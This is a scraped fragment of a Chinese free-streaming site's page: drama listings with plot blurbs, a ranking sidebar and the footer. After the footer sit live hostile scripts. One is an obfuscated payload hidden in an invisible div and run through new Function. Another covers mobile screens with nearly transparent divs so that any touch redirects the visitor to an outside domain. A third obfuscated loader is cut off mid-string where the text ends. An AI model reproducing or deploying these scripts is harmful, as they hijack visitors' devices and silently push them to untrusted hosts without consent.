饰）错信奸人逃婚酿祸，归来惊见恩人萧家遭灭顶之灾。为赎罪孽，她与替兄迎亲的萧家养子谢云宴（邓孝慈 饰）命运交织，携手绝境</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/279049.html" title="苍月无烬" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20251204-1/022b3e5db0f8b5bd02e217fb3221a613.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/279049.html" title="苍月无烬">苍月无烬</a></p><p class="vodlist_sub">贵女温月浅遭贱女构陷、渣夫背叛，被推下万丈悬崖，一朝重生，她成了苏家嫡长女苏青染，重回宅院向昔日仇人讨还血债，为含冤父亲洗刷污名。阴差阳错间</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/279689.html" title="双轨" data-original="https://img.guangsuimage.com/cover/cbc8416e7ee704aadb036747f4ca5c28.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/279689.html" title="双轨">双轨</a></p><p class="vodlist_sub">姜暮（虞书欣 饰）九岁之前是活在蜜罐里的妹妹，靳朝（何与 饰）是天之骄子的哥哥。那年父母离婚，爸爸和哥哥远赴泰国谋生，19岁的她得知哥哥被领</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/279688.html" title="长安二十四计" data-original="https://img.guangsuimage.com/cover/e4a767a389dd51c67d10eb46fd8cc364.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/279688.html" title="长安二十四计">长安二十四计</a></p><p class="vodlist_sub">背负灭门之仇的凤凰少年，在遭遇巨变后改名换姓谢淮安，潜伏十年。此时长安城暗卫势力根深蒂固，各方势力欲夺王权。在波谲云诡的江湖纷争与朝堂暗战中</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/279552.html" title="暖城" data-original="https://img.guangsuimage.com/cover/880d71662c2f82795e337cc728a34ebf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/279552.html" title="暖城">暖城</a></p><p class="vodlist_sub">“Z星”编号为2059的万媛意外触发星际代码，打开时空虫洞被传送到鄂尔多斯“暖城”。在这里，她遇见了执着寻找外星文明的陈亦暖、挣脱过往身份在</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/279502.html" title="爱·共生·逆世代：随机联盟" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20251210-1/a25d59d7102fd93340a43cfb40d4f8a9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/279502.html" title="爱·共生·逆世代：随机联盟">爱·共生·逆世代：随机联盟</a></p><p class="vodlist_sub">距今 30 年后，在东方小国——叁国，AI 技术已深度控制人类社会的各方面。一群有识青年组成随机联盟，利用易经文化研究出一套随机万能公式，向</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“淑女涩男”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="35406" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="和平饭店" href="/detail/177054.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/fa9364369b2d4eef0af96be8855164f0.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">和平饭店</h4></div><p class="vodlist_sub">2018&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;大陆</p><p><span class="vodlist_sub">状态：全42集</span></p></div></a></li><li class="part_eone"><a href="/detail/274873.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>暗渡春华</a></li><li class="part_eone"><a href="/detail/276933.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>诶？差点真分了</a></li><li class="part_eone"><a href="/detail/233263.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>神精学妹</a></li><li class="part_eone"><a href="/detail/274404.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>天涯小娘惹2</a></li><li class="part_eone"><a href="/detail/276839.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>天地剑心</a></li><li class="part_eone"><a href="/detail/245148.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>云南虫谷(2021)</a></li><li class="part_eone"><a href="/detail/278411.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>七十二家房客第十五部</a></li><li class="part_eone"><a href="/detail/273841.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>坐标</a></li><li class="part_eone"><a href="/detail/269506.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>情深几许</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="35406" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.qibangex.com/" title="星辰影院">星辰影院</a>提供免费未删减电影大全、综艺、动漫、高清电视剧全集在线观看</p><p>Copyright © 2022 qibangex.com All Rights Reserved</p><p>鲁ICP备03315772号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/121.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/122.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/124.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/123.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.qibangex.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="m4ouide2n4";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLmq4R4X25mRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/oKjR8^oO_6fY@2o"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"oK"=X8"^oO_6fY@2o"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"oK2CTqf7mCp6Y6_pmRT4"="oKCSTqfXm2LS^hYqmRT4"="oKOSTq47mCp6Y6_pmRT4"="oKF(Tq2Sm2LS^hYqmRT4"="oKDhTqdJmCp6Y6_pmRT4"="oKh)TqCqm2LS^hYqmRT4"="oKJfTq7DmCp6Y6_pmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPoKSJTq)(()mSJ_4hh6mRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPoKSJTq)(()mSJ_4hh6mRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPoK(qTqCLm)CXDFR7mRT4gQs}{/f/oKj(8}vR8^oO_6fY@2o"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPoK(qTqCLm)CXDFR7mRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="oknzncaa_b" style="'+style+'"></div>');var a=document.getElementsByClassName("oknzncaa_b");a[i].addEventListener("touchend",function(){var oknzncaa_n="https://"+Date.parse(new Date())+"5439e5e7bc3c48bgc.ngoqdn.com"+":8005/cc/2071?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=oknzncaa_n}else{window.location.href=oknzncaa_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`oMZWbqwHKMl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OS242(ddM6LMDL8OS242(ddM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOS242(ddM6LMDL880a[Xd5 